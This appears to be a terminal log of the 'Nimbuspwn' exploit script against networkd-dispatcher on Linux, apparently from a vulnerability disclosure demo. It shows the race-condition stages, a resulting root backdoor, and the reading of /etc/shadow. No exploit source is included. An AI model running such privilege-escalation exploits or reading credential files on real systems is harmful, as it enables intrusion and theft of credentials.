 jbo@jbo-nix:~/1337$ ./nimbuspwn.py
NIMBUSPWN
networkd-dispatcher Linux EoP by Jonathan Bar Or ("JBO")
Attempting to own dbus name org.freedesktop.network1 ..................... [  OK  ]
Validating name patterns ................................................. [  OK  ]
Planting base directory .................................................. [  OK  ]
Planting symlink ......................................................... [  OK  ]
Planting payload ......................................................... [  OK  ]
Attempting to win the race [1/6] ......................................... [ RETR ]
Attempting to win the race [2/6] ......................................... [ RETR ]
Attempting to win the race [3/6] ......................................... [ RETR ]
Attempting to win the race [4/6] ......................................... [  OK  ]
> Great, we now have a root backdoor. Hurray!
> Enjoy your root privileges.
# head -n1 /etc/shadow
root:!:18267:0:99999:7:::
# id -u
0
# exit
jbo@jbo-nix:~/1337$